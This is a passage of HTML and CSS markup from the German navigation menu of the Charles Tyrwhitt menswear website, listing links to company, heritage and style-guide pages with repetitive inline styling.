            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2638699451 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2638699451 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns.html"
       class="navigationLink-2638699451 
       uppercase mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Über uns
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6557105728 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6557105728 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6557105728 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6557105728 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html"
       class="navigationLink-6557105728 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Veranwortungsvoll handeln
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6688898325 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6688898325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6688898325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6688898325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html"
       class="navigationLink-6688898325 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Veranwortungsvoll handeln
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2180006372 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2180006372 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2180006372 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2180006372 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/unser-erbe.html"
       class="navigationLink-2180006372 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Geschichte
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7641787230 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7641787230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7641787230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7641787230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns.html"
       class="navigationLink-7641787230 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Über uns
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2335956759 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2335956759 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2335956759 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2335956759 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/lernen-sie-nick-kennen.html"
       class="navigationLink-2335956759 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lernen sie Nick Kennen
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6083243710 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6083243710 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6083243710 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6083243710 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6083243710) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6083243710 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Unsere Produkte
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7279739261 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7279739261 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7279739261 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7279739261 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/hemd-der-saison.html"
       class="navigationLink-7279739261 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hemd der saison
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7845247337 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7845247337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7845247337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7845247337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/warum-wir-leinen-lieben.html"
       class="navigationLink-7845247337 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Warum wir leinen lieben
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3976133234 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3976133234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3976133234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3976133234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-unsere-westen.html"
       class="navigationLink-3976133234 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ueber Unsere Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1236518970 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1236518970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1236518970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1236518970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/tyrwhitt-icons.html"
       class="navigationLink-1236518970 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3598809265 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3598809265 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3598809265 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3598809265 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/ueber-unsere-weissen-hemden.html"
       class="navigationLink-3598809265 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Weissen Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1738115023 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1738115023 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1738115023 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1738115023 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/ueber-unsere-weissen-hemden.html"
       class="navigationLink-1738115023 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Weissen Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1168801450 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1168801450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1168801450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1168801450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/ultimative-chino.html"
       class="navigationLink-1168801450 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Den Ultimative Chino
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1731667535 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1731667535 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1731667535 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1731667535 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-1731667535 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7830179185 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7830179185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7830179185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7830179185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/handschuhe/"
       class="navigationLink-7830179185 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5621189190 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5621189190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5621189190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5621189190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/the-suit-collection.html"
       class="navigationLink-5621189190 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3790378744 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3790378744 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3790378744 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3790378744 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3790378744) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3790378744 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Über Uns
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8263770367 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8263770367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8263770367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8263770367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns.html"
       class="navigationLink-8263770367 
       hide capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Über uns
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1643460186 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1643460186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1643460186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1643460186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/lernen-sie-nick-kennen.html"
       class="navigationLink-1643460186 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lernen sie nick kennen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9935909854 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9935909854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9935909854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9935909854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/veranwortungsvoll-handeln.html"
       class="navigationLink-9935909854 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Veranwortungsvoll Handeln
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6755663084 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6755663084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6755663084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6755663084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/unser-erbe.html"
       class="navigationLink-6755663084 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unsere Geschichte
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6898186728 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6898186728 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6898186728 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6898186728 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/lernen-sie-nick-kennen.html"
       class="navigationLink-6898186728 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lernen sie nick kennen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1302442244 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1302442244 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1302442244 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1302442244 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/tailored-life.html"
       class="navigationLink-1302442244 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tailored Life
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-2061419983 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2061419983, .column2-2061419983 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2061419983 {
        box-shadow: none;
        
    }
    
    .column2-2061419983 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2061419983 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2061419983 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2061419983 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2061419983 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2061419983 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2061419983 {
            box-shadow: none;
            
        }
        
        .column2-2061419983 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2061419983 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2061419983 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2061419983 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2061419983 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2061419983 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2061419983 {
            box-shadow: none;
            
        }
        
        .column2-2061419983 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2061419983 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2061419983 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2061419983 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2061419983 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2061419983 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2061419983 {
            box-shadow: none;
            
        }
        
        .column2-2061419983 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2061419983 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2061419983 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2061419983 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2061419983 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2061419983 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2061419983 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-4664929955 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4664929955, .column2-4664929955 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4664929955 {
        box-shadow: none;
        
    }
    
    .column2-4664929955 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4664929955 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4664929955 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4664929955 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4664929955 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4664929955 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4664929955 {
            box-shadow: none;
            
        }
        
        .column2-4664929955 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4664929955 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4664929955 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
